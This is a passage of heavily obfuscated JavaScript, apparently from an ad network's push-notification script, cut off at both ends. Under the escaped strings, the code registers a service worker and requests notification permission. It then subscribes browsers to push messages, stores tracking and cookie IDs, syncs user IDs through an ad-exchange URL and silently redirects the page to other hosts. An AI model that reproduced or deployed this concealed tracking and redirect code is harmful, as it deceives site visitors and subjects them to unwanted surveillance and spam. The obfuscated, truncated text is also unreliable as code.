z5=0;I5=5;break;case 2:var u5=[];I5=1;break;case 3:z5+=1;I5=5;break;case 7:var S5=i5-1;I5=6;break;case 14:u5[W5][(S5+O5*W5)%i5]=u5[S5];I5=13;break;case 11:return u5;break;case 6:I5=S5>=0?14:12;break;case 5:I5=z5<i5?4:9;break;case 8:I5=W5<i5?7:11;break;case 9:var W5=0;I5=8;break;case 4:u5[(z5+O5)%i5]=[];I5=3;break;}}}(18,3)};break;}}}();X288.X5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};X288.Z5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.w5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};function X288(){}X288.e5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};X288.s5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.q5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.H5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.b5=function(t5){return{c5:function(){var R5,B5=arguments;switch(t5){case X288.s5()[17][9]:R5=B5[1]!==B5[0];break;case X288.s5()[5][17]:R5=B5[1]+B5[2]+B5[0];break;case X288.Z5()[0][1]:R5=B5[1]+B5[0];break;}return R5;},F5:function(N5){t5=N5;}};}();X288.x5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.G5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};(function(m2,K2,d2){var s2,z2,t6,I6,D6,x2,n2,S6,l6,s,o,o6,g2,h2,H2,E6,X6,l2,R2,C2,G2,r2,b6,U2,c2,u2,S2,j,M2,P2,I2,a2,X2,p2,y6,L6,i2,k2,t2,R6,F2,A2,y2,W2,P6,T2,b2,e2,v2,Z2,w2,q2,j6,Q2,a6,o2,i,j2,f2,E2,J2,Y2,O2,D2,V2,B2,L2,N2;try{var q6o='\u0075\u006e\u0064\u0065';q6o+='\x66\u0069\u006e\u0065';q6o+='\x64';s2=function(){E6(function(z6){var p5='\u0073\u0074\x72\u0069\x6e\x67';p5+='\u0069';p5+='\x66\u0079';var g5='\u0073\u0065\x74';g5+='\u0049\u0074\u0065\x6d';var o5='\x54';o5+='\x72\x75';o5+='\u0065';var A5='\u0065\x78\x69\u0073\u0074\u0069\x6e';A5+='\x67';z6?o(A5,o5,{},l2):(o2&&(X2=b6()),v2&&localStorage[g5](V2,encodeURIComponent(btoa(JSON[p5]({'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i})))),t6());});};z2=function(w6,m6){var U5='\u0065';U5+='\u0078\x65\x63';var D5='\x3d\x28\x5b';D5+='\x5e\x26\u005d';D5+='\x2a';D5+='\u0029';var K5='\u005b';K5+='\u003f';K5+='\x26';K5+='\u005d';if(m6=new RegExp(K5+encodeURIComponent(m6)+D5)[U5](w6)){return decodeURIComponent(m6[1]);}};t6=function(){var L5='\u0050\u0075\u0073\x68';L5+='\u004d\u0061\x6e\u0061\x67\x65';L5+='\x72';var h5='\x73\x65';h5+='\x72\u0076\x69\u0063\x65\x57\u006f\x72';h5+='\x6b\x65\u0072';var v5='\u0073\u0061';v5+='\u0066\u0061';v5+='\x72\u0069';var C6,v6;if(v5 in window){I6();}else if(h5 in navigator)if(L5 in window){var V3='\u0063\u0061';V3+='\x74\u0063\x68';var J4='\u0074';J4+='\x68\x65';J4+='\u006e';var k4='\u0072\x65\x67';k4+='\u0069\x73';k4+='\x74';k4+='\x65\x72';var n4='\u0073\u0065\x72\x76\u0069';n4+='\x63\u0065\x57\u006f\x72\u006b\x65\x72';var C4='\x25';C4+='\x32';C4+='\x45';var Q4='\x72\u0065\x70';Q4+='\x6c';Q4+='\x61';Q4+='\u0063\x65';var j4='\u0025';j4+='\x32';j4+='\x46';var r5='\u0069\x6e';r5+='\u0064\x65';r5+='\x78';r5+='\x4f\u0066';var d5='\u0073';d5+='\x77';var l5='\u0073\u0074\x72';l5+='\u0069';l5+='\x6e\u0067\u0069\x66\u0079';var y5='\x54';y5+='\u0072';y5+='\u0075';y5+='\u0065';var Y5='\x73\x75\u0070\x70\u006f\x72\x74\u005f\x70\x75\u0073';Y5+='\x68';o(Y5,y5);C6=encodeURIComponent(U2(JSON[l5]([P2,I2,a2,X2,d5,i,M2,j6]),5));-1!=C6[r5](j4)&&(C6=C6[Q4](/\x25\u0032\u0046/g,C4));if(W2){v6=r2();if(!v6){return;}v6=G2(v6)+'\x3f'+C6;}else if(P6){v6=G2(y2),v6+='\x3f'+C6;}else{X288.q5(X288.s5()[11][16]);v6=X288.X5(C6,'\u002f');o2&&(v6=G2(y2)+'\x3f'+C6);}navigator[n4][k4](v6,{'\x73\x63\x6f\x70\x65':'\x2f'})[J4](function(e6){var E3='\x63';E3+='\x61\x74\x63\u0068';var m4='\x74';m4+='\u0068';m4+='\u0065\u006e';var M4='\x72';M4+='\x65\u0061';M4+='\x64\x79';var c4='\x73';c4+='\x65\u0072';c4+='\x76\x69\u0063\x65\x57\u006f\x72\u006b';c4+='\u0065\u0072';var V4='\x54';V4+='\x72';V4+='\x75\x65';var E4='\x73\x65\u0072\x76\x69\u0063\x65\u0057\u006f\u0072';E4+='\u006b\x65\u0072\x5f\u0072\u0065\x67\u0069\u0073\x74\x65\u0072';o(E4,V4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});navigator[c4][M4][m4](function(p6){var C3='\x54';C3+='\x72';C3+='\u0075';C3+='\u0065';var Q3='\u0073\u0068\u006f\x77';Q3+='\x5f\u0070\u0065';Q3+='\x72\u006d\x69\u0073\x73\u0069\u006f\u006e';var j3='\u0063\u0061';j3+='\x74';j3+='\u0063\x68';var S4='\x74';S4+='\x68';S4+='\u0065';S4+='\u006e';var W4='\u0072\x65\x71\x75\x65\u0073';W4+='\u0074\u0050\u0065';W4+='\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var f4='\x54';f4+='\x72\x75';f4+='\u0065';var P4='\u0073\x65\u0072\u0076\x69\x63\u0065\u0057\x6f\x72\x6b\u0065\x72\x5f\u0072\u0065\u0061\u0064';P4+='\x79';o(P4,f4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(d6){var u4='\x54';u4+='\x72\x75\u0065';var F4='\u0073\u0065\x72\x76\u0069\u0063\u0065\x57\u006f\x72\x6b\u0065\x72\u005f\x72\x65';F4+='\x61\u0064\u0079';var i4='\x73\u0074';i4+='\u0061\u0074\x75';i4+='\x73';d6&&200==d6[i4]||s(F4,u4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});Notification[W4]()[S4](function(U6){var r4='\u0063\x61';r4+='\x74';r4+='\x63\u0068';var p4='\u0074';p4+='\u0068';p4+='\x65';p4+='\x6e';var g4='\x67\u0065\x74\u0053\u0075\x62\x73\x63\x72\x69';g4+='\x70\u0074\u0069\u006f\x6e';var X4='\x70\x75\x73\x68\u004d';X4+='\u0061';X4+='\u006e\u0061';X4+='\u0067\x65\u0072';var Z4='\x70\x65';Z4+='\u0072';Z4+='\x6d\x69\u0073\u0073\u0069\u006f\x6e';var R4='\u0070';R4+='\u0065\x72\x6d\x69\x73\u0073';R4+='\x69\u006f\u006e';var O4='\u0067\u0072\x61\u006e\u0074\x65';O4+='\u0064';j2=U6;try{var z4='\u0063\u006c\u006f\u0073\u0065\x5f';z4+='\u0061\u0064';window[z4]();}catch(H6){}O4!==U6?o(R4,U6,{},function(n6){var x4='\x63\x61\x74';x4+='\x63\u0068';var w4='\u0074';w4+='\u0068\x65';w4+='\u006e';var e4='\x75\x6e';e4+='\x72\x65\u0067\x69';e4+='\x73\u0074\x65\u0072';var a4='\u0064\u0065';a4+='\u0066';a4+='\x61\u0075\x6c';a4+='\u0074';var I4='\x64\x65\u0066\u0061';I4+='\u0075\x6c\u0074';var B4='\x70\u0065\x72\u006d\u0069';B4+='\x73';B4+='\x73\x69\x6f\x6e';var T4='\x73\x74';T4+='\u0061';T4+='\u0074';T4+='\u0075\x73';var Y6,T6;n6&&200==n6[T4]||s(B4,U6);Y6=I4==j2?q2:i2;T6=a4==j2?X6:l2;v2?T6():e6[e4]()[w4](function(){var H4='\u0072\x65';H4+='\u0064\u0069\x72';H4+='\x65\x63\x74\x65\x78\x74';H4==Y6&&t2?T6():x2()||T6();})[x4](function(){var s4='\u0072\x65\u0064\x69\x72';s4+='\x65\u0063\u0074\u0065';s4+='\u0078\u0074';s4==Y6&&t2?T6():x2()||T6();});}):(o(Z4,U6,{},function(M6){var o4='\u0070\u0065\x72';o4+='\x6d';o4+='\x69\u0073\u0073\u0069\u006f\x6e';var A4='\u0073\x74\u0061';A4+='\u0074';A4+='\x75\x73';M6&&200==M6[A4]||s(o4,U6);}),e6[X4][g4]()[p4](function(N6){var b4='\x54';b4+='\x72';b4+='\u0075';b4+='\x65';var G4='\x65\x78\u0069';G4+='\u0073\u0074\x69\x6e';G4+='\x67\u005f\u0032';var Y4='\x54';Y4+='\u0072';Y4+='\x75\u0065';var L4='\u0073';L4+='\u0075\x62\x73\x63\u0072\x69\u0062';L4+='\u0065';L4+='\u005f\x75\u0073\u0065\u0072';var D4='\x54\x72';D4+='\x75\x65';var K4='\x70\x75';K4+='\x73\x68\x4d\x61';K4+='\u006e\x61\x67\u0065\x72\x5f\x67\x65\u0074';K4+='\u0053\x75\x62\u0073\x63\u0072\u0069\x70\u0074\u0069\u006f\u006e';o(K4,D4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(F6){var h4='\u0054';h4+='\u0072';h4+='\x75';h4+='\x65';var v4='\u0070\u0075\u0073\u0068\x4d\u0061\u006e\u0061\u0067\x65\x72\u005f';v4+='\x67\x65\u0074\x53\x75\x62\u0073\x63\x72\u0069\u0070\u0074';v4+='\u0069\x6f\u006e';var U4='\u0073\u0074\x61\u0074';U4+='\u0075\x73';F6&&200==F6[U4]||s(v4,h4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});X288.q5(X288.s5()[7][15]);J2=X288.G5(N6,null);0==J2?(o(L4,Y4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(Q6){var l4='\u0054';l4+='\u0072';l4+='\u0075\x65';var y4='\x73\x75\x62\x73\x63\u0072\x69\u0062\u0065';y4+='\u005f\x75\u0073\u0065\x72';var q4='\x73';q4+='\u0074\u0061';q4+='\x74';q4+='\u0075\x73';Q6&&200==Q6[q4]||s(y4,l4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});}),l6(p6)):o(G4,b4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(V6){var d4='\x54';d4+='\u0072';d4+='\u0075';d4+='\x65';var t4='\u0065\x78\u0069\u0073\x74';t4+='\u0069\u006e';t4+='\u0067';t4+='\x5f\x32';var N4='\x73';N4+='\x74\u0061\u0074';N4+='\x75\u0073';V6&&200==V6[N4]||s(t4,d4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});H2(D2,R2);});})[r4](function(i6){R2();}));})[j3](function(G6){l2();});o(Q3,C3,{},function(s6){var J3='\x54\u0072';J3+='\u0075\u0065';var k3='\u0073';k3+='\u0068\x6f\u0077\u005f\x70\x65\x72\u006d\u0069\u0073\x73\u0069\x6f\x6e';var n3='\x73\u0074';n3+='\u0061\x74';n3+='\x75';n3+='\x73';s6&&200==s6[n3]||s(k3,J3);});a6&&D6();if(K2)try{K2();}catch(K6){}})[E3](function(W6){l2();});})[V3](function(O6){var m3='\u0074';m3+='\x6f\u0053';m3+='\x74\u0072\x69\x6e';m3+='\x67';var M3='\u0046\u0061';M3+='\u006c';M3+='\u0073';M3+='\u0065';var c3='\u0073\x65\x72\x76';c3+='\u0069\x63\x65\u0057\x6f';c3+='\x72\u006b\x65\u0072\u005f\x72\x65\x67\u0069\u0073\u0074\x65\x72';o(c3,M3,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2,'\x65\x72\x72\x6f\x72':O6[m3]()},l2);});}else{var f3='\u0046';f3+='\u0061';f3+='\u006c\x73';f3+='\u0065';var P3='\u0073\x75\x70';P3+='\x70\u006f\u0072\u0074\x5f\x70\u0075\x73\x68\x4d\u0061\x6e\x61\x67\u0065\x72';o(P3,f3,{},l2);}else{var F3='\x46\x61\x6c';F3+='\u0073';F3+='\u0065';var i3='\u0073\x75\x70\x70\x6f\u0072\x74';i3+='\u005f\x73\u0065\x72\x76\u0069';i3+='\u0063';i3+='\u0065\x57\x6f\u0072\x6b\u0065\u0072';o(i3,F3,{},l2);}};I6=function(){var E9='\x46\u0061\u006c\x73';E9+='\u0065';var J9='\u0073\u0075\u0070\u0070\x6f\x72\x74\x5f';J9+='\u0070\x75\u0073\x68\x5f\x73\u0061\u0066\u0061\u0072\x69';var k9='\x46';k9+='\u0061\u006c\u0073\x65';var n9='\u0073\u0075\x70\u0070\u006f\x72';n9+='\x74\x5f\x70\x75\u0073\u0068';var C9='\x70\x65\u0072\x6d\x69';C9+='\u0073\x73\u0069\u006f\u006e';var Q9='\x70';Q9+='\u0075\u0073\x68\x4e\x6f\x74\u0069\u0066\u0069\u0063';Q9+='\u0061\u0074\x69';Q9+='\u006f\u006e';var j9='\u0073';j9+='\u0061\x66';j9+='\u0061\u0072\u0069';var r3='\u0054\u0072';r3+='\x75\x65';var d3='\u0073\u0075\x70\u0070\u006f\x72\u0074\u005f\x70\u0075\u0073\x68';d3+='\x5f\u0073\x61\x66\u0061\x72\x69';var t3='\u0054';t3+='\x72\x75\x65';var N3='\x73';N3+='\x75\x70\x70\x6f\u0072\x74\u005f\u0070\x75\u0073\x68';var b3='\u0073\x61\u0066\x61\x72';b3+='\u0069';var G3='\u0070\x75\x73\x68\u004e\x6f';G3+='\x74\x69\x66\x69\u0063\x61\x74\u0069';G3+='\u006f\u006e';var B3='\x68\u006f';B3+='\x73\u0074';var T3='\x6c\u006f\x63\u0061';T3+='\x74\x69\u006f';T3+='\x6e';var R3='\x77';R3+='\x65';R3+='\x62';R3+='\u002e';var O3='\x68\x6f';O3+='\u0073';O3+='\x74';var z3='\u006c';z3+='\x6f\x63\x61\u0074';z3+='\x69';z3+='\x6f\u006e';var S3='\u002f';S3+='\x2f';var W3='\x70\u0072\u006f\u0074\x6f\u0063\u006f';W3+='\x6c';var u3='\x6c\x6f\x63\x61\x74';u3+='\x69\u006f\x6e';var Z6,x6,q6,J6;Z6=document[u3][W3]+S3+window[z3][O3];x6=R3+window[T3][B3];q6=function(h6,g6){var e3='\x67\u0072';e3+='\x61';e3+='\x6e\x74\x65\x64';var I3='\x70\x65';I3+='\x72\x6d\u0069\x73\x73\u0069\u006f\x6e';var k6,B6,u6;j2=g6[I3];if(h6)try{var a3='\u0063';a3+='\x6c\u006f';a3+='\u0073\x65\x5f\x61';a3+='\x64';window[a3]();}catch(r6){}if(e3!==j2)if(h6){var w3='\u0070\x65\x72\u006d';w3+='\x69\x73\u0073';w3+='\u0069\u006f\u006e';o(w3,j2,{},function(){var s3='\x64\u0065';s3+='\x66\x61';s3+='\u0075\u006c';s3+='\x74';var x3='\u0072';x3+='\u0065\x64\x69\x72\x65\u0063\x74';x3+='\u0065\x78\u0074';var H3='\x64';H3+='\x65';H3+='\u0066\u0061\u0075\u006c';H3+='\u0074';var A6;A6=H3==j2?X6:l2;x3==(s3==j2?q2:i2)&&t2?A6():x2()||A6();});}else{var p3='\u0054';p3+='\u0072';p3+='\x75';p3+='\x65';var g3='\x73\x68\x6f\u0077';g3+='\u005f';g3+='\x70\u0065\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var X3='\x62\x69\u006e';X3+='\u0064';var o3='\u0072\u0065';o3+='\u0071\u0075\x65\u0073\u0074\u0050\u0065\x72\x6d\x69\u0073\u0073\u0069\x6f\x6e';var A3='\u0070\u0075\x73\u0068';A3+='\u004e\u006f';A3+='\x74\x69\u0066\u0069';A3+='\x63\u0061\x74\x69\x6f\u006e';var Z3='\u0073';Z3+='\u0061\x66\u0061\u0072\x69';if(window[Z3][A3][o3](Z6,x6,{'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i},q6[X3](null,!0)),o(g3,p3),K2)try{K2();}catch(X8){}}else{var Y3='\u0073';Y3+='\u0075\x62\x73\x63\u0072';Y3+='\x69';Y3+='\u0070\u0074\x69\u006f\u006e';var L3='\x76\u0061';L3+='\u0070\u006b\u0065';L3+='\x79';var h3='\u0063\u006f';h3+='\x6f\u006b\x69\x65\x5f\u0069\x64';var v3='\u0068';v3+='\x6f';v3+='\u0073';v3+='\u0074';var U3='\u006c\x6f';U3+='\u0063\u0061\u0074\x69\u006f\u006e';var D3='\x64\u0065\u0076\u0069\u0063\u0065\u0054\x6f\x6b\x65';D3+='\u006e';var K3='\x70\x65\x72\x6d\u0069';K3+='\x73\u0073';K3+='\u0069\x6f\x6e';o(K3,j2);k6=g6[D3];B6=btoa(window[U3][v3]);D2[h3]=X2;D2[L3]=B6;D2[Y3]=k6;u6=0;f6();}function f6(){var y3='\x54\x72\u0075';y3+='\x65';var q3='\x73\x75\u0062';q3+='\x73\x63\u0072\x69\u0062\u0065';o(q3,y3,{'\x76\x61\x70\x6b\x65\x79':B6,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':{'\x64\x65\x76\x69\x63\x65\x5f\x69\x64':k6}},function(c6){var l3='\x73';l3+='\x74\u0061\u0074\u0075\x73';(!c6||200!=c6[l3])&&10>u6?(++u6,f6()):H2(D2,R2);});}};J6=!1;if(o2&&Q2||!o2){J6=!0;}J6&&G3 in window[b3]?(o(N3,t3),o(d3,r3),J6=window[j9][Q9][C9](x6),q6(!1,J6)):(o(n9,k9),o(J9,E9));};D6=function(){var E8,l8,D8,o8,j8,S8;try{if(!o2){var s9='\u0073\u0072';s9+='\x63';var x9='\u0073\x65\x74\x41\u0074';x9+='\x74\u0072\u0069\x62\x75\x74\x65';var H9='\u006f\x6e';H9+='\x6c\u006f';H9+='\u0061\x64';var w9='\u0069';w9+='\u006d';w9+='\u0067';var e9='\x63';e9+='\x72\u0065\x61';e9+='\x74\x65\u0045\u006c\u0065\x6d\u0065\x6e';e9+='\u0074';var B9='\x74\u006f\u0053';B9+='\x74\u0072\u0069';B9+='\x6e\x67';var T9='\x72\x61';T9+='\x6e';T9+='\x64\u006f\x6d';var R9='\x66';R9+='\u006c\u006f\x6f\u0072';var O9='\x26\x63';O9+='\x3d';var z9='\x2f\u0070\x3f';z9+='\x62\x3d';var S9='\x2f';S9+='\u002f';var W9='\x70\u0072\x6f';W9+='\x74\u006f\u0063\u006f\u006c';var u9='\u006c\u006f';u9+='\u0063\u0061\u0074\u0069\u006f\u006e';var F9='\x2f\u0073\u003f';F9+='\x61\u003d\x24\u0055\u0049';F9+='\u0044\x26\x62';F9+='\u003d';var i9='\u002f';i9+='\x2f';var f9='\u0070';f9+='\u0072';f9+='\x6f\x74\u006f\x63\x6f\u006c';var P9='\u006c\x6f';P9+='\x63\u0061';P9+='\u0074\u0069\x6f';P9+='\u006e';var m9='\u0068\x74\u0074\x70\u0073';m9+='\x3a';m9+='\x2f\u002f\u0073\u0065\u0063\u0075\u0072\u0065\x2e\u0061\u0064\u006e';m9+='\x78\u0073\u002e\u0063\x6f\u006d\x2f\u0067\x65\x74\x75\x69\u0064\u003f';var M9='\u0074\x6f\x53\u0074\x72';M9+='\x69\x6e';M9+='\x67';var c9='\u0072';c9+='\u0061\x6e\u0064\u006f';c9+='\u006d';var V9='\x66';V9+='\u006c';V9+='\u006f\u006f';V9+='\x72';E8=Math[V9](1E8+9E14*Math[c9]())[M9]();l8=m9+(document[P9][f9]+i9+i+F9+E8);D8=document[u9][W9]+S9+i+z9+E8+O9+Math[R9](1E8+9E14*Math[T9]())[B9]();o8=1;j8=function(){var I8;I8=function(){10>o8++&&setTimeout(j8,500);};g2(D8,function(t8,R8){var a8,P8;if(t8&&200==R8){var a9='\x6c';a9+='\x65';a9+='\u006e\x67';a9+='\u0074\u0068';a8=null;try{var I9='\x70\u0061';I9+='\x72';I9+='\x73\u0065';a8=JSON[I9](t8);}catch(L8){I8();return;}if(0==a8[a9]){I8();}else{P8=a8[1];1==a8[0]?l2():O2=P8;}}else{I8();}});};S8=document[e9](w9);S8[H9]=j8;S8[x9](s9,l8);}}catch(y8){}};x2=function(){var V1o='\u0070\x61';V1o+='\u0074\u0068';V1o+='\u006e\x61\u006d\x65';var E1o='\u006c';E1o+='\u006f\u0063\u0061\x74\u0069\x6f\x6e';var J1o='\u002f';J1o+='\x2f';var k1o='\x70\x72\x6f';k1o+='\u0074';k1o+='\x6f\u0063\x6f\x6c';var n1o='\x6c\u006f';n1o+='\u0063';n1o+='\u0061\x74\x69\x6f\x6e';var C1o='\x68\u0072';C1o+='\x65';C1o+='\x66';var Q1o='\u006c\u006f\u0063\u0061\x74';Q1o+='\x69';Q1o+='\u006f\u006e';var j1o='\u0063';j1o+='\x6f\u006f\u006b\u0069\x65\x5f\x69';j1o+='\x64';var r9='\x68\u006f\x70\x73\u005f';r9+='\u006c';r9+='\x70\x5f\x69';var d9='\x6c';d9+='\x70';var t9='\u006c\u0065\x6e\u0067';t9+='\u0074\u0068';var N9='\x73';N9+='\u0075\x62';var b9='\u0073\x75';b9+='\u0062\u0073\x74\x72\x69';b9+='\x6e';b9+='\u0067';var G9='\u0069\u006e\u0064\x65\x78\u004f';G9+='\u0066';var l9='\u0074\u006f';l9+='\u0053\x74\u0072';l9+='\u0069\x6e';l9+='\u0067';var y9='\x68';y9+='\x6f\u0070';y9+='\x3d';var q9='\x73\u0075\u0062\x73\u0074\u0072\u0069\x6e';q9+='\u0067';var Y9='\x68';Y9+='\u006f';Y9+='\x70\u003d';var L9='\u0069';L9+='\x6e\x64\u0065\x78\u004f\x66';var h9='\x73';h9+='\u0065\u0061\u0072';h9+='\x63';h9+='\u0068';var v9='\u006c';v9+='\u006f\u0063\x61\u0074';v9+='\u0069\u006f';v9+='\u006e';var X9='\u0069\x6e\u0064';X9+='\u0065\x78';X9+='\x4f';X9+='\u0066';var o9='\u0069\u006e\x64\u0065\x78\x4f';o9+='\u0066';var A9='\x6c\x65';A9+='\u006e';A9+='\u0067\x74';A9+='\u0068';var Z9='\u006c';Z9+='\u0065\u006e';Z9+='\u0067\u0074\u0068';var z8,w8,b8,v8,m8;if(!(T2&&0!=T2[Z9]&&0<=b2&&b2<=T2[A9]-1)){return!1;}z8=T2[b2]||"";if(!z8){return!1;}w8="";if(-1==z8[o9]('\u002e'))if(w8=z8,e2&&-1!=i[X9](e2)){var K9='\u006c\x65\x6e\u0067';K9+='\u0074\x68';var p9='\x73\x75\x62';p9+='\u0073\x74\x72\u0069\x6e';p9+='\x67';var g9='\u0069';g9+='\u006e\u0064\u0065';g9+='\u0078\u004f';g9+='\x66';b8=i[g9](e2),z8=z8+i[p9](b8+e2[K9]);}else{var U9='\u0068\x6f\u0073';U9+='\u0074\u006e';U9+='\u0061\x6d';U9+='\u0065';var D9='\u006c';D9+='\u006f\x63\x61\x74';D9+='\x69\x6f\u006e';z8+='\u002e'+window[D9][U9];}--b2;v8=document[v9][h9];m8=v8[L9](Y9);if(-1==m8){return!1;}b8=v8[q9](0,m8);b8+=y9+encodeURIComponent(b2[l9]());m8=v8[G9]('\u0026',m8);-1!=m8&&(b8+=v8[b9](m8));w8&&(b8=n2(b8,N9,w8));Y2&&(w8=Y2[w2],++w2,w2==Y2[t9]&&(w2=0),b8=n2(b8,d9,w8),b8=n2(b8,r9,w2));b8=n2(b8,j1o,X2);window[Q1o][C1o]=document[n1o][k1o]+J1o+z8+document[E1o][V1o]+b8;return!0;};n2=function(p8,C8,U8){var f1o='\u0073\x75\u0062\u0073\x74';f1o+='\u0072\u0069';f1o+='\x6e\u0067';var P1o='\u0069';P1o+='\u006e\x64';P1o+='\u0065\u0078\x4f';P1o+='\x66';var m1o='\u0073';m1o+='\u0075';m1o+='\x62\x73\x74\u0072\u0069\x6e';m1o+='\x67';var M1o='\u0069\x6e\x64\x65';M1o+='\x78\x4f';M1o+='\u0066';var c1o='\u0069';c1o+='\u006e\x64\u0065\x78';c1o+='\u004f\x66';var e8,d8;X288.q5(X288.Z5()[15][11][8]);e8=p8[c1o](X288.X5('\u003d','\u003f',C8));-1==e8&&(e8=p8[M1o]('\x26'+C8+'\u003d'));d8="";-1==e8?d8=p8+'\u0026'+C8+'\u003d'+encodeURIComponent(U8):(++e8,d8=p8[m1o](0,e8),d8+=C8+'\u003d'+encodeURIComponent(U8),C8=p8[P1o]('\u0026',e8),-1!=C8&&(d8+=p8[f1o](C8)));return d8;};S6=function(H8){var O1o='\u006c';O1o+='\u0065';O1o+='\x6e';O1o+='\x67\x74\x68';var z1o='\x6c';z1o+='\u0065\u006e\u0067\u0074';z1o+='\u0068';var S1o='\u0061\x74\x6f';S1o+='\u0062';var W1o='\x72\x65\x70';W1o+='\x6c\u0061\x63\x65';var u1o='\u0072\u0065\u0070';u1o+='\u006c\x61\u0063\u0065';var F1o='\u006c\x65';F1o+='\u006e';F1o+='\x67\u0074';F1o+='\u0068';var i1o='\u0072\u0065\x70';i1o+='\u0065';i1o+='\x61';i1o+='\x74';var T8;T8='\x3d'[i1o]((4-H8[F1o]%4)%4);H8=(H8+T8)[u1o](/\x2d/g,'\u002b')[W1o](/\x5f/g,'\u002f');H8=window[S1o](H8);for(var T8=new Uint8Array(H8[z1o]),Y8=0;Y8<H8[O1o];++Y8){var R1o='\x63\x68';R1o+='\u0061';R1o+='\x72\x43\u006f\u0064\x65';R1o+='\x41\x74';T8[Y8]=H8[R1o](Y8);}return T8;};l6=function(M8){var l1o='\u0063';l1o+='\u0061';l1o+='\x74\u0063';l1o+='\x68';var x1o='\u0074\u0068\x65';x1o+='\u006e';var H1o='\u0073\u0075';H1o+='\u0062';H1o+='\x73\u0063\x72\u0069\u0062';H1o+='\u0065';var w1o='\x70\x75\x73\u0068\x4d\u0061';w1o+='\u006e\x61\x67';w1o+='\x65\u0072';var n8;n8="";try{n8=S6(p2);}catch(N8){var B1o='\u0076\x61\x70\u0069';B1o+='\x64';var T1o='\u0073';T1o+='\x75\x62\x73\x63\x72\u0069\u0062';T1o+='\x65';o(T1o,B1o,{},function(F8){var e1o='\u0076';e1o+='\x61\x70\x69';e1o+='\u0064';var a1o='\u0073\u0075';a1o+='\x62\u0073';a1o+='\u0063\x72';a1o+='\x69\u0062\x65';var I1o='\u0073\x74\x61\x74\u0075';I1o+='\u0073';F8&&200==F8[I1o]||s(a1o,e1o);R2();});return;}M8[w1o][H1o]({'\x75\x73\x65\x72\x56\x69\x73\x69\x62\x6c\x65\x4f\x6e\x6c\x79':!0,'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x53\x65\x72\x76\x65\x72\x4b\x65\x79':n8})[x1o](function(V8){var L1o='\u0073\x74\x72\u0069\x6e';L1o+='\u0067\x69\x66\x79';var h1o='\u0054';h1o+='\u0072';h1o+='\x75';h1o+='\x65';var v1o='\u0073\u0075\x62\x73';v1o+='\x63\u0072\x69';v1o+='\x62\u0065';var U1o='\u002f\u0061';U1o+='\u003f\x61';U1o+='\x3d';var D1o='\u002f';D1o+='\u002f';var K1o='\u0070\u0072\x6f';K1o+='\u0074\u006f';K1o+='\x63\u006f\x6c';var p1o='\u006c';p1o+='\u006f\x63\x61\u0074\u0069';p1o+='\x6f';p1o+='\x6e';var g1o='\x73\x75\x62\x73\u0063\x72\x69';g1o+='\x70';g1o+='\x74\u0069\x6f\x6e';var Z1o='\x54';Z1o+='\u0072\x75\u0065';var s1o='\u0073';s1o+='\u0075\u0062\x73\u0063\x72';s1o+='\u0069\x62';s1o+='\x65\u0064';var Q8,s8;o(s1o,Z1o,{},function(J8){var X1o='\u0054\u0072\u0075';X1o+='\u0065';var o1o='\x73\x75\u0062\x73';o1o+='\x63\u0072\u0069\u0062\u0065';o1o+='\u0064';var A1o='\x73\x74\u0061\x74';A1o+='\x75\u0073';J8&&200==J8[A1o]||s(o1o,X1o);});J2=!0;D2[g1o]=V8;Q8=0;function i8(){g2(s8,function(W8,K8){200!=K8&&10>Q8?(++Q8,i8()):R2();});}s8=document[p1o][K1o]+D1o+i+U1o+O2;s(v1o,h1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':JSON[L1o](V8),'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},10);G8();function G8(){var q1o='\u0054';q1o+='\u0072';q1o+='\u0075';q1o+='\x65';var 